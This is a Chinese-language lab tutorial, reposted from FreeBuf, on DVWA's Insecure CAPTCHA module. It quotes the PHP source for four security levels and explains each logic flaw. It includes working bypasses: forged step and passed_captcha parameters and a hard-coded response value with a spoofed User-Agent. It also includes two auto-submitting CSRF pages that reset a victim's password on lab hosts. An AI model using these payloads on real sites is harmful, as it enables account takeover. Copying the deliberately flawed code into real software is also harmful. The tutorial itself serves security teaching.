Insecure CAPTCHA
Insecure CAPTCHA,意思是不安全的验证码,CAPTCHA是Completely Automated Public Turing Test to Tell Computers and Humans Apart (全自动区分计算机和人类的图灵测试)的简称。但个人觉得,这一模块的内容叫做不安全的验证流程更妥当些,因为这块主要是验证流程出现了逻辑漏洞,谷歌的验证码表示不背这个锅。
reCAPTCHA验证流程
这一模块的验证码使用的是Google提供reCAPTCHA服务,下图是验证的具体流程。
服务器通过调用recaptcha_check_answer函数检查用户输入的正确性。
recaptcha_check_answer($privkey,$remoteip, $challenge,$response)
参数$privkey是服务器申请的private key ,$remoteip是用户的ip,$challenge 是recaptcha_challenge_field 字段的值,来自前端页面 ,$response是 recaptcha_response_field 字段的值。函数返回ReCaptchaResponse class的实例,ReCaptchaResponse 类有2个属性 :
$is_valid是布尔型的,表示校验是否有效,
$error是返回的错误代码。
(ps:有人也许会问,那这个模块的实验是不是需要科学上网呢?答案是不用,因为我们可以绕过验证码)
下面对四种级别的代码进行分析。
Low
服务器端核心代码:
<?php if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ], $_SERVER[ 'REMOTE_ADDR' ], $_POST[ 'recaptcha_challenge_field' ], $_POST[ 'recaptcha_response_field' ] ); // Did the CAPTCHA fail? if( !$resp->is_valid ) { // What happens when the CAPTCHA was entered incorrectly $html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; return; } else { // CAPTCHA was correct. Do both new passwords match? if( $pass_new == $pass_conf ) { // Show next stage for the user echo " <pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre> <form action="#" method="POST"> <input type="hidden" name="step" value="2" /> <input type="hidden" name="password_new" value="{$pass_new}" /> <input type="hidden" name="password_conf" value="{$pass_conf}" /> <input type="submit" name="Change" value="Change" /> </form>"; } else { // Both new passwords do not match. $html .= "<pre>Both passwords must match.</pre>"; $hide_form = false; } } } if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = mysql_real_escape_string( $pass_new ); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' ); // Feedback for the end user echo "<pre>Password Changed.</pre>"; } else { // Issue with the passwords matching echo "<pre>Passwords did not match.</pre>"; $hide_form = false; } mysql_close(); } ?>
可以看到,服务器将改密操作分成了两步,第一步检查用户输入的验证码,验证通过后,服务器返回表单,第二步客户端提交post请求,服务器完成更改密码的操作。但是,这其中存在明显的逻辑漏洞,服务器仅仅通过检查Change、step 参数来判断用户是否已经输入了正确的验证码。
漏洞利用
1.通过构造参数绕过验证过程的第一步
首先输入密码,点击Change按钮,抓包:
(ps:因为没有翻墙,所以没能成功显示验证码,发送的请求包中也就没有recaptcha_challenge_field、recaptcha_response_field两个参数)
更改step参数绕过验证码:
修改密码成功:
2.由于没有任何的防CSRF机制,我们可以轻易地构造攻击页面,页面代码如下(详见CSRF模块的教程)。
<html>
<body onload="document.getElementById('transfer').submit()">
<div>
<form method="POST" id="transfer" action="http://192.168.153.130/dvwa/vulnerabilities/captcha/">
<input type="hidden" name="password_new" value="password">
<input type="hidden" name="password_conf" value="password">
<input type="hidden" name="step" value="2"
<input type="hidden" name="Change" value="Change">
</form>
</div>
</body>
</html>
当受害者访问这个页面时,攻击脚本会伪造改密请求发送给服务器。
美中不足的是,受害者会看到更改密码成功的界面(这是因为修改密码成功后,服务器会返回302,实现自动跳转),从而意识到自己遭到了攻击。
Medium
服务器端核心代码:
<?php if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ], $_SERVER[ 'REMOTE_ADDR' ], $_POST[ 'recaptcha_challenge_field' ], $_POST[ 'recaptcha_response_field' ] ); // Did the CAPTCHA fail? if( !$resp->is_valid ) { // What happens when the CAPTCHA was entered incorrectly $html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; return; } else { // CAPTCHA was correct. Do both new passwords match? if( $pass_new == $pass_conf ) { // Show next stage for the user echo " <pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre> <form action="#" method="POST"> <input type="hidden" name="step" value="2" /> <input type="hidden" name="password_new" value="{$pass_new}" /> <input type="hidden" name="password_conf" value="{$pass_conf}" /> <input type="hidden" name="passed_captcha" value="true" /> <input type="submit" name="Change" value="Change" /> </form>"; } else { // Both new passwords do not match. $html .= "<pre>Both passwords must match.</pre>"; $hide_form = false; } } } if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check to see if they did stage 1 if( !$_POST[ 'passed_captcha' ] ) { $html .= "<pre><br />You have not passed the CAPTCHA.</pre>"; $hide_form = false; return; } // Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = mysql_real_escape_string( $pass_new ); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' ); // Feedback for the end user echo "<pre>Password Changed.</pre>"; } else { // Issue with the passwords matching echo "<pre>Passwords did not match.</pre>"; $hide_form = false; } mysql_close(); } ?>
可以看到,Medium级别的代码在第二步验证时,参加了对参数passed_captcha的检查,如果参数值为true,则认为用户已经通过了验证码检查,然而用户依然可以通过伪造参数绕过验证,本质上来说,这与Low级别的验证没有任何区别。
漏洞利用
1.可以通过抓包,更改step参数,增加passed_captcha参数,绕过验证码。
抓到的包:
更改之后的包:
更改密码成功:
2.依然可以实施CSRF攻击,攻击页面代码如下。
<html>
<body onload="document.getElementById('transfer').submit()">
<div>
<form method="POST" id="transfer" action="http://127.0.0.1/dvwa/vulnerabilities/captcha/">
<input type="hidden" name="password_new" value="password">
<input type="hidden" name="password_conf" value="password">
<input type="hidden" name="passed_captcha" value="true">
<input type="hidden" name="step" value="2">
<input type="hidden" name="Change" value="Change">
</form>
</div>
</body>
</html>
当受害者访问这个页面时,攻击脚本会伪造改密请求发送给服务器。
不过依然会跳转到更改密码成功的界面。
High
服务器端核心代码:
<?php if( isset( $_POST[ 'Change' ] ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ], $_SERVER[ 'REMOTE_ADDR' ], $_POST[ 'recaptcha_challenge_field' ], $_POST[ 'recaptcha_response_field' ] ); // Did the CAPTCHA fail? if( !$resp->is_valid && ( $_POST[ 'recaptcha_response_field' ] != 'hidd3n_valu3' || $_SERVER[ 'HTTP_USER_AGENT' ] != 'reCAPTCHA' ) ) { // What happens when the CAPTCHA was entered incorrectly $html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; return; } else { // CAPTCHA was correct. Do both new passwords match? if( $pass_new == $pass_conf ) { $pass_new = mysql_real_escape_string( $pass_new ); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "' LIMIT 1;"; $result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' ); // Feedback for user echo "<pre>Password Changed.</pre>"; } else { // Ops. Password mismatch $html .= "<pre>Both passwords must match.</pre>"; $hide_form = false; } } mysql_close(); } // Generate Anti-CSRF token generateSessionToken(); ?>
可以看到,服务器的验证逻辑是当$resp(这里是指谷歌返回的验证结果)是false,并且参数recaptcha_response_field不等于hidd3n_valu3(或者http包头的User-Agent参数不等于reCAPTCHA)时,就认为验证码输入错误,反之则认为已经通过了验证码的检查。
漏洞利用
搞清楚了验证逻辑,剩下就是伪造绕过了,由于$resp参数我们无法控制,所以重心放在参数recaptcha_response_field、User-Agent上。
第一步依旧是抓包:
更改参数recaptcha_response_field以及http包头的User-Agent:
密码修改成功:
Impossible
服务器端核心代码
if( isset( $_POST[ 'Change' ] ) ) { // Check Anti-CSRF token checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' ); // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_new = stripslashes( $pass_new ); $pass_new = mysql_real_escape_string( $pass_new ); $pass_new = md5( $pass_new ); $pass_conf = $_POST[ 'password_conf' ]; $pass_conf = stripslashes( $pass_conf ); $pass_conf = mysql_real_escape_string( $pass_conf ); $pass_conf = md5( $pass_conf ); $pass_curr = $_POST[ 'password_current' ]; $pass_curr = stripslashes( $pass_curr ); $pass_curr = mysql_real_escape_string( $pass_curr ); $pass_curr = md5( $pass_curr ); // Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ], $_SERVER[ 'REMOTE_ADDR' ], $_POST[ 'recaptcha_challenge_field' ], $_POST[ 'recaptcha_response_field' ] ); // Did the CAPTCHA fail? if( !$resp->is_valid ) { // What happens when the CAPTCHA was entered incorrectly echo "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; return; } else { // Check that the current password is correct $data = $db->prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' ); $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR ); $data->bindParam( ':password', $pass_curr, PDO::PARAM_STR ); $data->execute(); // Do both new password match and was the current password correct? if( ( $pass_new == $pass_conf) && ( $data->rowCount() == 1 ) ) { // Update the database $data = $db->prepare( 'UPDATE users SET password = (:password) WHERE user = (:user);' ); $data->bindParam( ':password', $pass_new, PDO::PARAM_STR ); $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR ); $data->execute(); // Feedback for the end user - success! echo "<pre>Password Changed.</pre>"; } else { // Feedback for the end user - failed! echo "<pre>Either your current password is incorrect or the new passwords did not match.<br />Please try again.</pre>"; $hide_form = false; } } } // Generate Anti-CSRF token generateSessionToken(); ?>
可以看到,Impossible级别的代码增加了Anti-CSRF token 机制防御CSRF攻击,利用PDO技术防护sql注入,验证过程终于不再分成两部分了,验证码无法绕过,同时要求用户输入之前的密码,进一步加强了身份认证。
转载自:http://www.freebuf.com/articles/web/119692.html
